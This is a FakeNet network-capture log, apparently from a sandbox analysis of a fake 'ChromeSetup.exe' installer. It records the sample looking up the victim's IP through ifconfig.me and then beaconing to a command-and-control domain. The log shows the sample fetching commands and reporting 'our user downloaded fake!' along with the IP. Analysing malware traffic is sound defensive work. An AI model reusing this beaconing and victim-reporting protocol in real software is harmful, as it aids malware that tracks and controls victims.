 fakenet - "C:\Tools\fakenet\fakenet3.2-alpha\fakenet.exe"
09/30/24 01:06:28 AM [          Diverter] svchost.exe (2004) requested UDP 192.168.100.177:53
09/30/24 01:06:28 AM [        DNS Server] Received A request for domain 'ifconfig.me'.
09/30/24 01:06:28 AM [          Diverter] ChromeSetup.exe (3848) requested TCP 192.0.2.123:80
09/30/24 01:06:28 AM [    HTTPListener80]   GET /ip HTTP/1.1
09/30/24 01:06:28 AM [    HTTPListener80]   Host: ifconfig.me
09/30/24 01:06:28 AM [    HTTPListener80]   User-Agent: curl/7.64.1
09/30/24 01:06:28 AM [    HTTPListener80]   Accept-Encoding: gzip
09/30/24 01:06:28 AM [    HTTPListener80]
09/30/24 01:06:28 AM [    HTTPListener80]
09/30/24 01:06:28 AM [          Diverter] svchost.exe (2004) requested UDP 192.168.100.177:53
09/30/24 01:06:28 AM [        DNS Server] Received A request for domain 'totalblock-api-anal.xyz'.
09/30/24 01:06:28 AM [          Diverter] ChromeSetup.exe (3848) requested TCP 192.0.2.123:443
09/30/24 01:06:28 AM [   HTTPListener443]   GET /command/uuid/99.99.99.99 HTTP/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Host: totalblock-api-anal.xyz
09/30/24 01:06:28 AM [   HTTPListener443]   User-Agent: Go-http-client/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Accept-Encoding: gzip
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [          Diverter] svchost.exe (2004) requested UDP 192.168.100.177:53
09/30/24 01:06:28 AM [        DNS Server] Received A request for domain 'totalblock-api-anal.xyz'.
09/30/24 01:06:28 AM [          Diverter] ChromeSetup.exe (3848) requested TCP 192.0.2.123:443
09/30/24 01:06:28 AM [   HTTPListener443]   POST /command/file/opened/fa965697-e5dc-43a8-ad88-57ceb7ce413a HTTP/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Host: totalblock-api-anal.xyz
09/30/24 01:06:28 AM [   HTTPListener443]   User-Agent: Go-http-client/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Content-Length: 0
09/30/24 01:06:28 AM [   HTTPListener443]   Accept-Encoding: gzip
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [   HTTPListener443] b'  '
09/30/24 01:06:28 AM [   HTTPListener443] Storing HTTP POST headers and data to http_20240930_010628.txt.
09/30/24 01:06:28 AM [          Diverter] svchost.exe (2004) requested UDP 192.168.100.177:53
09/30/24 01:06:28 AM [        DNS Server] Received A request for domain 'totalblock-api-anal.xyz'.
09/30/24 01:06:28 AM [          Diverter] ChromeSetup.exe (3848) requested TCP 192.0.2.123:443
09/30/24 01:06:28 AM [   HTTPListener443]   POST /command/completed HTTP/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Host: totalblock-api-anal.xyz
09/30/24 01:06:28 AM [   HTTPListener443]   User-Agent: Go-http-client/1.1
09/30/24 01:06:28 AM [   HTTPListener443]   Content-Length: 119
09/30/24 01:06:28 AM [   HTTPListener443]   Content-Type: application/json
09/30/24 01:06:28 AM [   HTTPListener443]   Accept-Encoding: gzip
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [   HTTPListener443]
09/30/24 01:06:28 AM [   HTTPListener443] b'  {"uuid":"fa965697-e5dc-43a8-ad88-57ceb7ce413a","ip":"99.99.99.99","output":"our user downloaded fake! ip: 99.99.9
9.99"}'